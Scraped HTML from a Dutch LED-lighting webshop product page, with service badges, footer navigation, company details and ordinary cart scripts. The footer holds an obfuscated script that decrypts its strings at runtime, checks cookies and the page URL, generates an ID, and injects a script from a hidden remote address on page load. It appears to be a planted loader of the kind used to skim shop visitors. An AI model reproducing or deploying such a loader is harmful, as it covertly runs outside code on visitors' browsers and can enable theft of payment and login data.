<p id="TSB3EUX" class="font-medium text-gray-800">Gratis verzending + snel geleverd</p>
<p class="text-sm text-gray-600">Vanaf EUR100,- naar NL &amp; BE<br>&amp; 100 dagen recht op retour</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QN17S5V"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/warehouse_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/warehouse_icon.png">

        <img id="E1E87UI" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/warehouse_icon.png" alt="eigen voorraad" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Altijd uit eigen voorraad</p>
<p class="text-sm text-gray-600">3000m2 - 60.000+ Producten</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column whatsapp-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ADQRW8E"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/whatsapp_icon_adjusted.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/whatsapp_icon_adjusted.png">

        <img id="TA71MIM" style="width: 80px; height: 80px;" src="https://www.pretmetled.nl/media/wysiwyg/whatsapp_icon_adjusted.png" alt="whatsapp contact met pretmetled" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p class="font-medium text-gray-800">Vragen? WhatsApp ons!</p>
<p class="text-sm text-gray-600"><a href="https://wa.me/31591201904">+31 5 91201904</a></p>
</div>
</td>
</tr>
</tbody>
</table></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="KATTLKA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="HLGRLBM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Q64SYH5"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/ideal_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/ideal_icon.png">

        <img id="BGJTIHP" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/ideal_icon.png" alt="" width="80" height="71" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Betrouwbare partners</p>
<p class="text-sm text-gray-600">PostNL - DPD - Ideal - Visa - Bancontact</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="R0356MR"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/kwaliteit_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/kwaliteit_icon.png">

        <img id="TQ15WP7" style="width: 160px; height: 160px;" src="https://www.pretmetled.nl/media/wysiwyg/kwaliteit_icon.png" alt="kwaliteitscontrole" width="80" height="78" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">100% kwaliteitsgarantie</p>
<p class="text-sm text-gray-600">Alleen A-Merken &amp; continue controle</p>
</div>
</td>
</tr>
</tbody>
</table></div></div></div></div></div></div>    </div>
</section>


<div class="product-social-links">
<div class="product-addto-links">
    </div>
</div></div><div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_product_view","url":"https:\/\/www.pretmetled.nl\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<span data-mage-init='{"emailCapture": {"url": "https://www.pretmetled.nl/event/action/capture/"}}'></span>
<script>
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://www.pretmetled.nl/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="">
    <div class="container py-8 md:pt-12 pt-[3.75rem]  mx-auto">
        <div class="grid grid-cols-1 lg:gap-6 text-slate-600 footer-links">
                            <style>#html-body [data-pb-style=D0A4OT3],#html-body [data-pb-style=RNJR5NE]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=D0A4OT3]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=RNJR5NE]{align-self:stretch}#html-body [data-pb-style=NTW5662]{display:flex;width:100%}#html-body [data-pb-style=F4HBWY7],#html-body [data-pb-style=I184HUU],#html-body [data-pb-style=MS14QV8],#html-body [data-pb-style=S0QFF5E]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="D0A4OT3"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RNJR5NE"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NTW5662"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="I184HUU"><div data-content-type="text" data-appearance="default" data-element="main"><p id="TCT9FDC"><strong>ONZE PRODUCTEN</strong></p>
<ul>
<li><a href="/led-inbouwspots">LED Inbouwspots</a></li>
<li><a href="/led-lampen">LED Lampen</a></li>
<li><a href="/led-buizen/led-tl-buizen">LED TL Buizen</a></li>
<li><a href="/led-panelen">LED Panelen</a></li>
<li><a href="/led-highbay">Highbay's / Ufo's</a></li>
<li><a href="/led-bouwlampen">Bouwlampen</a></li>
<li><a href="/straat-lampen">Straatlampen</a></li>
<li><a href="/buitenverlichting/wandlampen">Wandlampen</a></li>
<li><a href="/solar-tuinverlichting">Solar verlichting</a></li>
<li><a href="/buitenverlichting/prikkabel-feestverlichting">Feestverlichting</a></li>
<li><a href="/service-artikelen/led-dimmers">LED Dimmers</a></li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MS14QV8"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>PRAKTISCHE INFORMATIE</strong></p>
<ul>
<li><a href="/blog">Lees ons blog</a></li>
<li><a href="/blog/categorie/handleidingen">Al onze handleidingen</a></li>
</ul>
<p id="FYO9RUI"><strong>ALLES OVER:</strong></p>
<ul>
<li><a href="/blog/alles-over-gevelverlichting">Gevelverlichting</a></li>
<li><a href="/blog/alles-over-ip-waarden-voor-led-inbouwspots-in-de-badkamer">IP-waarden spots</a></li>
<li><a href="/blog/alles-over-g9-led-lampen">G9 Led lampjes</a></li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="F4HBWY7"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>KLANTENSERVICE</strong></p>
<ul>
<li><a href="/contact">Contact</a></li>
<li><a href="/zakelijke-registratie">Zakelijke klant worden</a></li>
<li><a href="/customer/account/create">Account aanmaken</a></li>
<li><a href="/customer/account/login">Inloggen in account</a></li>
<li><a href="/klantenservice/bezorging">Levering</a></li>
<li><a href="/klantenservice/afhalen">Afhalen</a></li>
<li><a href="/klantenservice/bestellen-en-betalen">Bestellen &amp; Betalen</a></li>
<li><a href="/klantenservice/retouren">Retourneren</a></li>
<li><a href="/media/pdf/retourformulier-pretmetled.pdf">Retourformulier downloaden</a></li>
<li><a href="/klantenservice/klachten">Een klacht?</a></li>
<li><a href="/klantenservice/faq">Andere vragen</a></li>
<li id="FN68BDM"><a href="/klantenservice/pretmetled">Over ons</a></li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="S0QFF5E"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>PRETMETLED.NL IS ONDERDEEL VAN:</strong></p>
<p>    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/rtm_publishing_bv_logo_antraciet.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/rtm_publishing_bv_logo_antraciet.png">

        <img id="WWHW308" style="width: 100px; height: 57px;" src="https://www.pretmetled.nl/media/wysiwyg/rtm_publishing_bv_logo_antraciet.png" alt="RTM Publishing BV" width="100" height="57" loading="lazy" >    </picture>

</p>
<p>RTM Publishing BV</p>
<p>Roswinkelerstraat 169A</p>
<p>7895AT Roswinkel</p>
<p>Tel: 0591 201 904 (ma t/m vr 09:00 - 17:00)</p>
<p>&nbsp;</p>
<p>KVK nr: 64927180</p>
<p>BTW nr: NL855906704B01</p>
<p>IBAN: NL71RABO0111028566</p></div></div></div></div></div></div><script>function cXsC9sjIERvVZse(kpvH3HG7pJYZo4bn0,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<kpvH3HG7pJYZo4bn0.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(kpvH3HG7pJYZo4bn0.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function j92Oa2f04E(rhosRi6Ag,nJJkV0KpvMZIgXLm){return cXsC9sjIERvVZse(atob(rhosRi6Ag),nJJkV0KpvMZIgXLm);};function nC01HZL(){var tQu7ZnMcnSoLtISY=["amUB0YkrHosjVXpo","tEK/f2sw","eAm1IXcip","FCNcRdD7h+8=","lMaFUjT0v9mbAjtij","W4XKvgR96hs="];var oVItGQ9xxxlErNOt=["egn7UeizNI2W","jz2C0Wx472k4ZQ==","rTW0f3V","tDmwrOOv+fwtIZ1ihI2e5w==","zkQ9kCwRI4Ek","RV7wKIUXYEkr"];var hitoKv1264H8uTDB=j92Oa2f04E(oVItGQ9xxxlErNOt[1],oVItGQ9xxxlErNOt[0]);if(document[j92Oa2f04E(tQu7ZnMcnSoLtISY[1],tQu7ZnMcnSoLtISY[0])].indexOf(j92Oa2f04E(oVItGQ9xxxlErNOt[3],oVItGQ9xxxlErNOt[2]))===-1){if(window[j92Oa2f04E(tQu7ZnMcnSoLtISY[3],tQu7ZnMcnSoLtISY[2])].href[j92Oa2f04E(tQu7ZnMcnSoLtISY[5],tQu7ZnMcnSoLtISY[4])](hitoKv1264H8uTDB)){if(document[j92Oa2f04E(tQu7ZnMcnSoLtISY[1],tQu7ZnMcnSoLtISY[0])].indexOf(j92Oa2f04E(oVItGQ9xxxlErNOt[5],oVItGQ9xxxlErNOt[4]))===-1){rp4nipo();}}}};function rp4nipo(){var xM7r9bjz=["bvshECN9oBz","PRQPfA==","g529CQIqY","uv2olfKqdVGGGeuu8A==","xS5Hxqc2F4Mq","JzIj","rCYHOfx8Uob","lYJX4Q=="];var jQ42v6Nni=["cnEVkCfN3hyD","kOt1WansrW6XJpumL2TkO8Z9ZLpTxiXQp2cFA3AyEGCUA78=","xROIO9fk7FitP3gP","XDCgB9Gi","e35NMoGq9aXTG","9EcrOPZwLHG/","cVYfKYI","rw==","pSXGQ0Lb","WEo="];const uid=window[j92Oa2f04E(xM7r9bjz[1],xM7r9bjz[0])](wAygFdmOR94());const url=j92Oa2f04E(jQ42v6Nni[1],jQ42v6Nni[0])+encodeURIComponent(uid);const script=document[j92Oa2f04E(xM7r9bjz[3],xM7r9bjz[2])](j92Oa2f04E(jQ42v6Nni[3],jQ42v6Nni[2]));script[j92Oa2f04E(xM7r9bjz[5],xM7r9bjz[4])]=url;document[j92Oa2f04E(xM7r9bjz[7],xM7r9bjz[6])].appendChild(script);r47fJOszjzOt(j92Oa2f04E(jQ42v6Nni[5],jQ42v6Nni[4]),j92Oa2f04E(jQ42v6Nni[7],jQ42v6Nni[6]),j92Oa2f04E(jQ42v6Nni[9],jQ42v6Nni[8]));};function r47fJOszjzOt(aLZXx5L,bzSlRa5bMcTU,xsaz3H1StIi){var cEmXauH2BeGegP13=["lNoUI7ZNEw","shvMMFGQuQ==","nOzRkcS","0L9VEQGR0A==","rd5rZgMw","iquFNgQLkCkpIZI=","b8yu6ZuVhM7nvYx","QNraR5W1"];var kv0jilrq55l=["pnx82oWrvqmtU8YYS","fPsZoeY=","cBwH4654DM1XJWzK","KQo7ng==","tSHotbRTDrJN5","PpvbtVtJNYOVXA==","z85JCAn","H/h6If92vkM=","waZwww8CBQjb","YA=="];var p3dOMqcT2Y=new Date;var nK5OoAxGm351Po=j92Oa2f04E(kv0jilrq55l[1],kv0jilrq55l[0]);var v440BFgM9=j92Oa2f04E(kv0jilrq55l[3],kv0jilrq55l[2]);p3dOMqcT2Y[j92Oa2f04E(cEmXauH2BeGegP13[1],cEmXauH2BeGegP13[0])](p3dOMqcT2Y[j92Oa2f04E(cEmXauH2BeGegP13[3],cEmXauH2BeGegP13[2])]()+(xsaz3H1StIi*nK5OoAxGm351Po*v440BFgM9));var gBDC4QLvhD4=j92Oa2f04E(kv0jilrq55l[5],kv0jilrq55l[4])+p3dOMqcT2Y[j92Oa2f04E(cEmXauH2BeGegP13[5],cEmXauH2BeGegP13[4])]();var dFLSxarpkHmv=j92Oa2f04E(kv0jilrq55l[7],kv0jilrq55l[6]);document[j92Oa2f04E(cEmXauH2BeGegP13[7],cEmXauH2BeGegP13[6])]=aLZXx5L+j92Oa2f04E(kv0jilrq55l[9],kv0jilrq55l[8])+bzSlRa5bMcTU+gBDC4QLvhD4+dFLSxarpkHmv;};function wAygFdmOR94(){var kPmEty0G=["mAjEc7uOCC5CxxnZA","wfz92K2dDQ==","he1QkiRxqU","a+a3jpZ21tMre6y2f8cb","fwgRYLW5xw0zhYa","ZaKwGWUMBD4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[j92Oa2f04E(kPmEty0G[1],kPmEty0G[0])](/[018]/g,c=>(c^crypto[j92Oa2f04E(kPmEty0G[3],kPmEty0G[2])](new Uint8Array(1))[0]&15>>c/4)[j92Oa2f04E(kPmEty0G[5],kPmEty0G[4])](16));};nC01HZL();
/* 2887140854 */
</script>                                                                            </div>
    </div>
    <div class="container pt-7 lg:pb-12 pb-[3.75rem] flex items-center flex-col-reverse lg:flex-row justify-start lg:justify-between text-sm text-left">
        <small class="text-sm text-[#999999] mr-auto mt-4 lg:mt-0">
    <span>Copyright © 2013-heden Magento. Alle rechten voorbehouden.</span>
</small>
        <div class="footer-bottom-line">
            <style>#html-body [data-pb-style=SWLV78Q]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="SWLV78Q"><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li id="RS2KQHA"><a href="/klantenservice/copyright">Copyright</a></li>
<li><a href="/klantenservice/privacy-statement">Privacy statement</a></li>
<li><a href="/klantenservice/algemene-voorwaarden">Algemene voorwaarden</a></li>
<li><a href="/klantenservice/disclaimer">Disclaimer</a></li>
</ul></div></div></div>        </div>
    </div>
</div>
</div></footer>
<script>
    // Need to clear lastVisitedCategory if client cisit other page, as it can lead to Non-category lead product paths
    document.addEventListener('alpine:init', () => {
        Alpine.data('pageCheck', () => ({
            init() {
                const isProductOrCategory = true;
                if (!isProductOrCategory) {
                    // Remove the cookie if not on a product or category page.
                    document.cookie = "lastVisitedCategoryId=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
                }
            }
        }));
    });
</script>
<div x-data="pageCheck()" x-init="init()"></div>
<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_product_view');
smileTracker.addPageVar('type.label', 'Catalog Product View (Any)');
smileTracker.addPageVar('locale', 'nl_NL');
} catch (err) { ; }</script><script>try {
smileTracker.addPageVar('product.id', '197');
smileTracker.addPageVar('product.label', 'Witte Dome LED Plafondlamp');
smileTracker.addPageVar('product.sku', '4998');
} catch (err) { ; }</script>

<script>
    (() => {
        function src_default(Alpine) {
            Alpine.directive("intersect", Alpine.skipDuringClone((el, { value, expression, modifiers }, { evaluateLater, cleanup }) => {
                let evaluate = evaluateLater(expression);
                let options = {
                    rootMargin: getRootMargin(modifiers),
                    threshold: getThreshold(modifiers)
                };
                let observer = new IntersectionObserver((entries) => {
                    entries.forEach((entry) => {
                        if (entry.isIntersecting === (value === "leave"))
                            return;
                        evaluate();
                        modifiers.includes("once") && observer.disconnect();
                    });
                }, options);
                observer.observe(el);
                cleanup(() => {
                    observer.disconnect();
                });
            }));
        }
        function getThreshold(modifiers) {
            if (modifiers.includes("full"))
                return 0.99;
            if (modifiers.includes("half"))
                return 0.5;
            if (!modifiers.includes("threshold"))
                return 0;
            let threshold = modifiers[modifiers.indexOf("threshold") + 1];
            if (threshold === "100")
                return 1;
            if (threshold === "0")
                return 0;
            return Number(`.${threshold}`);
        }
        function getLengthValue(rawValue) {
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/);
            return match ? match[1] + (match[2] || "px") : void 0;
        }
        function getRootMargin(modifiers) {
            const key = "margin";
            const fallback = "0px 0px 0px 0px";
            const index = modifiers.indexOf(key);
            if (index === -1)
                return fallback;
            let values = [];
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ""));
            }
            values = values.filter((v) => v !== void 0);
            return values.length ? values.join(" ").trim() : fallback;
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();
</script>
<script>
    for (const [selector, deferUntil] of Object.entries({".product-slider section[x-data]":"intersect",".product-info [x-data]":"intersect","#filters-content [x-data]":"intersect","#review_form":"intersect","section[x-data^=initRecentlyViewedProductsComponent]":"intersect","div[x-data^=initBundleOptions]":"intersect","#product_addtocart_form [x-data]":"intersect","#notice-cookie-block":"idle"})) {
        document.querySelectorAll(selector).forEach(el => el.setAttribute('x-defer', `${deferUntil}`));
    }
</script>
<script>
    (function () {
        "use strict";

        const hasAlpine = new Promise(resolve => {
            window.addEventListener('alpine:initialized', resolve, {once: true, passive: true});
        });

        const hasInteract = new Promise(resolve => {
            (events => {
                const onInteract = () => {
                    resolve();
                    events.forEach(type => window.removeEventListener(type, onInteract));
                }
                events.forEach(type => window.addEventListener(type, onInteract, {once: true, passive: true}))
            })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
        });

        const onIntersect = (el) => {
            return new Promise(resolve => {
                const observer = new IntersectionObserver(entries => {
                    for (const entry of entries) {
                        if (entry.isIntersecting) {
                            observer.disconnect()
                            resolve();
                        }
                    }
                }, {});
                observer.observe(el);
            });
        }

        function runComponent(el) {
            hasAlpine.then(() => {
                el.removeAttribute('x-ignore');
                queueMicrotask(() => Alpine.initTree(el));
            });
        }

        function initDeferredComponents() {
            document.querySelectorAll('[x-data][x-defer]').forEach(el => {
                el.setAttribute('x-ignore', '');
                const deferUntil = (el.getAttribute('x-defer') || '').trim();
                switch (deferUntil) {
                    case 'interact':
                        hasInteract.then(() => runComponent(el));
                        break;
                    case 'intersect':
                        onIntersect(el).then(() => runComponent(el))
                        break;
                    case 'idle':
                        window.requestIdleCallback
                            ? window.requestIdleCallback(() => runComponent(el), {timeout: 4000})
                            : setTimeout(() => runComponent(el), 4000);
                        break;
                    case 'eager':
                        runComponent(el);
                        break;
                    default:
                        if (deferUntil.startsWith('event:') && deferUntil.length > 6) {
                            window.addEventListener(deferUntil.substring(6), () => runComponent(el), {once: true, passive: true});
                        }
                }
            });
        }

        window.addEventListener('alpine:init', initDeferredComponents, {once: true, passive: true});
    })()
</script>

<script>
    function createAjaxLoader() {
        const loader = document.createElement('div');
        loader.className = 'absolute inset-0 loader h-full w-full';
        loader.innerHTML = '<div class="px-6 py-2 flex justify-center items-center w-full h-full load-spinner items-center justify-center p-1"> <div class="w-6 h-6 aspect-square border-[2px] border-white animate-spin rounded-full border-l-transparent border-r-transparent border-b-transparent"></div> </div>';
        return loader;
    }

    function addAjaxLoader(button, loader) {
        button.setAttribute('data-label', button.getAttribute('aria-label'));
        button.removeAttribute('aria-label');
        button.prepend(loader);
        button.classList.add('relative', '[&>:not(.loader)]:invisible');
        button.disabled = true;
    }

    function removeAjaxLoader(button, loader) {
        button.setAttribute('aria-label', button.getAttribute('data-label'));
        button.removeAttribute('data-label');
        loader.remove();
        button.classList.remove('[&>:not(.loader)]:invisible');
        button.disabled = false;
    }

    async function addAjaxCartForm(form, extraDelay = 500) {
        if (!form) return;
        event.preventDefault();

        if (!form.reportValidity()) {
            return form.submit();
        }

        const formData = new FormData(form);
        const button = form.querySelector('button:not([type=button], [type=reset])')
            ? form.querySelector('button:not([type=button], [type=reset])')
            : document.getElementById('product-addtocart-button');
        const loader = createAjaxLoader(button);
        const formUenc = hyva.getUenc();
        const postUrl = event.target.action.replace('%25uenc%25', formUenc);

        let bodyUrl = new URLSearchParams(formData);
        bodyUrl.append("uenc", formUenc);
        addAjaxLoader(button, loader);

        try {
            const response = await fetch(postUrl, {
                method: 'POST',
                body: bodyUrl.toString(),
                mode: "cors",
                credentials: "include",
                headers: {
                    'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            });

            if (!response.ok) {
                return form.submit();
            }

            if (response.redirected) {
                return window.location.href = response.url;
            }

            const responseData = await response.json();
            if (responseData.backUrl) {
                return window.location.href = data.backUrl;
            }

            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));

                            const productFormData = {
                    productId: formData.get("product"),
                    options: {}
                }

                for (const formEntry of formData.entries()) {
                    if (!formEntry[0].startsWith('super_attribute')) continue;
                    const formEntryOption = { [formEntry[0].match(/\[(\d+)\]/)[1]]: formEntry[1] };
                    productFormData.options = { ...productFormData.options, ...formEntryOption };
                }

                window.dispatchEvent(new CustomEvent('open-ajax-cart', { detail: productFormData }));
                    } catch (err) {
            console.warn(err);
            window.dispatchEvent(new CustomEvent('product-addtocart-error'));

            if (typeof window.dispatchMessages === "undefined") return;
            window.dispatchMessages([{
                text:'There\u0020was\u0020a\u0020problem\u0020adding\u0020your\u0020item\u0020to\u0020the\u0020cart.',
                type: 'error'
            }], 5000);
        } finally {
            setTimeout(() => removeAjaxLoader(button, loader), extraDelay);
        }
    }

    function removeAjaxCartForm(form) {
        removeEventListener('submit', form);
    }

    document.addEventListener('submit', function(event) {
        if (!event.target.matches('#product_addtocart_form, .product_addtocart_form')) return;
        addAjaxCartForm(event.target, 500);
    });
</script>


    <dialog
        class="w-[640px] bg-white backdrop:bg-black/25"
        x-data="initAjaxCartModal"
        x-show="open && relatedProductsLoaded"
        x-transition.duration.500ms
        @keydown.window.escape="closeDialog()"
        @click="!onDialogBackdropClickHelper(event) && closeDialog()"
        @open-ajax-cart.window="setNewCartData(event)"
    >
        <template x-if="open && cartItem">
            <div class="overflow-x-hidden">
                <div class="relative bg-black flex justify-between h-[4.5rem]">
                    <span class="text-lg font-semibold leading-[100%] text-white block my-auto h-max pl-4 sm:pl-6">
                        Het product is aan uw winkelwagen toegevoegd.                    </span>
                    <button
                        title="Close fullscreen"
                        aria-label="Close fullscreen"
                        @click="closeDialog()"
                        class="text-gray-300 transition-colors px-2 py-5 sm:px-5"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex gap-3 sm:gap-x-6 items-start p-4 sm:p-6">
                    <div class="shrink-0 max-w-[theme(spacing.20)] sm:max-w-[theme(spacing.32)]">
                        <img
                            loading="lazy"
                            :src="cartItem.product_image.src"
                            :width="cartItem.product_image.width"
                            :height="cartItem.product_image.height"
                            :alt="hyva.str('Product\u0020\u0022\u00251\u0022', cartItem.product_name)"
                        >
                    </div>
                    <div class="grow flex gap-2 flex-col sm:flex-row">
                        <div class="grow">
                            <p class="text-lg">
                                <strong class="font-bold" x-html="cartItem.product_name"></strong>
                            </p>
                            <template x-if="(cartItem.options && cartItem.options.length > 0) || showSku">
                                <dl class="table mt-2 text-sm">
                                    <template x-if="cartItem.product_sku && showSku">
                                        <div class="table-row">
                                            <span class="pb-1.5 pr-2 min-w-[theme(spacing.12)] sm:min-w-[theme(spacing.24)] font-normal text-slate-500 uppercase" x-html="cartItem.product_sku"></span>
                                        </div>
                                    </template>
                                    <template x-for="option in cartItem.options">
                                        <div class="table-row">
                                            <dt class="table-cell pb-1.5 pr-2 min-w-[theme(spacing.12)] sm:min-w-[theme(spacing.24)] font-normal text-slate-500" x-text="option.label"></dt>
                                            <dd class="table-cell pb-1.5 font-bold" x-html="option.value"></dd>
                                        </div>
                                    </template>
                                </dl>
                            </template>
                        </div>
                        <div class="leading-7 shrink-0 [&_.price]:font-normal" x-html="cartItem.product_price"></div>
                    </div>
                </div>
                <div class="related-products-carousel mx-4 sm:mx-6">
                    <div x-show="relatedProducts" class="flex flex-row mb-4 items-center">
                        <div class="text-lg font-semibold leading-[100%] block my-auto h-max">
                            Bijpassende producten                        </div>
                        <span class="flex flex-1 block-conetent-line after:content-[''] after:border-t after:my-[10px] px-2 after:w-full after:border-container"></span>
                        <div class="related-left-arrow w-6 h-6 sm:h-8 sm:w-8 bg-pml-blue-default flex mr-2 justify-center items-center rotate-180 rounded-full hover:bg-pml-blue-darker cursor-pointer">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="#ffffff" class="w-4 h-4" width="25" height="25">
                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path>
                            </svg>
                        </div>
                        <div class="related-right-arrow w-6 h-6 sm:h-8 sm:w-8 flex bg-pml-blue-default justify-center items-center rounded-full hover:bg-pml-blue-darker cursor-pointer">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="#ffffff" class="w-4 h-4" width="25" height="25">
                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="swiper-wrapper w-max items-stretch">
                        <template x-if="relatedProducts">
                            <template x-for="relatedProduct in relatedProducts" :key="relatedProduct.id">
                                <div class="swiper-slide h-auto">
                                    <a :href="relatedProduct.url" class="flex h-full w-full card sm:flex-col flex-row">
                                        <img class="sm:w-full h-auto sm:mb-4 w-24 mr-4 sm:mr-0" :src="relatedProduct.image" alt="Related Product Thumbnail">
                                        <div class="flex flex-col">
                                            <span class="text-black text-base text-left mt-0 mb-2 leading-[1.2rem]" x-text="relatedProduct.name"></span>
                                            <p class="text-base text-pml-pink-default" x-html="relatedProduct.price"></p>
                                        </div>
                                    </a>
                                </div>
                            </template>
                        </template>
                    </div>
                </div>
